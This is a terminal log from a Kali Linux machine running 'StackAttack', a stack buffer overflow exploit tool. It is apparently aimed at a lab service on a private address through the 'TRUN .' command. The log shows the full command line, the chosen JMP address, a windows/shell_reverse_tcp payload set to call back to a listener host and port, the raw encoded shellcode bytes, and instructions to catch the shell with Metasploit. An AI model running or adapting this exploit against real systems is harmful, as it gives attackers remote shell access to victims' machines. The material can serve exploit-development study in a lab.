 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -S -t 172.16.250.131 -p 9999 -s 2006 -c 'TRUN .' -n 10
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Enter JMP address in hexadecimal format: af115062
Enter payload: windows/shell_reverse_tcp
Enter ip for reverse shell: 172.16.250.129
Enter port for reverse shell: 8090
Enter forbidden characters for payload: "\x00"
[*]Payload used for debugging purposes[*]
b"1\xc9f\xb9C\x01\xe8\xff\xff\xff\xff\xc1^0L\x0e\x07\xe2\xfa\xfd\xea\x81\x04\x05\x06g\x81\xec;\xcbh\x86^?\x9bC\x1e\x98F\x01\x9de0\x16\xadQ:,\xe
1\xb3\x1c@^!\x08\x05\xe7\xe8%(\xed\xc9\xde\x7fy\xa4b!\xb9y\x08\xbez&@\xdar:\xedl\xb5f`@\x91\xc8\r]\xa5}\x01\xc2~\xc0M\x9b\x7f\xb0\xfc\x90\x9d^U\
x92n\xb7-\xafY&\xa4f#{\x15\x85:\xe8<Ag\xb4\x0e\xe2f \xe75rn\xa3\xfav\xf8u\xa5\xff3\\]! \x1d$$.\x7fa\xdd\xdc\xde\x0e\x94l\x05\xd4\xe2\xb8\xbe\x8d
\x8e\xe7\xe7\xe2\xa0\xcc\xc0\xfd\xda\xe0\xbe\x9eeN$\r\x9f\x9f\xa0\x88f\xf7\xf4\xcd\x8f'\xc3\xa9U~\xfc\xfd\xfe\xff\xf0\xe1\xf2\xe3\xdc_\xb9hXFo,\
xd6\xb8\xd6\x13\xd0;C\xab\xc6\xc5\xd9]A/\xa0\xdb\x9a\x9a\xa6Vu\xa5\xb3,\x01P\x16\xa3\xd4&\x94\xd3\xa91\xb6/UC\xb4\x1c1\x8d\x85\x8a\x8c\xe9c\x08\
xbb\xba\xb9\xde\x06\x9b\xe0\xaa\xa2\x17\x0b\x91?\xbd\xde\xc7\xfd\xfcs\xbb$\x11\xc4\x03@QVQ^_L]B[X\\Fyk\xdf+\x93\xe9\xc2\x91\xf9TMZ\xe2.w(\xa6?C\
xdb\xf0\x9d\xc75\x03 C\x8a\xb8\x93\xb2\xcf\xe4\x0e5H?\xb6\xcc\xd8L?\x80{.LP*A\x11\xbc\x91"
Open metasploit multi handler exploit module and and listen on address: 172.16.250.129 port: 8090. Set payload as windows/shell_reverse_tcp. Pre
ss enter when ready...
[*]Sending payload. Check your listener[*]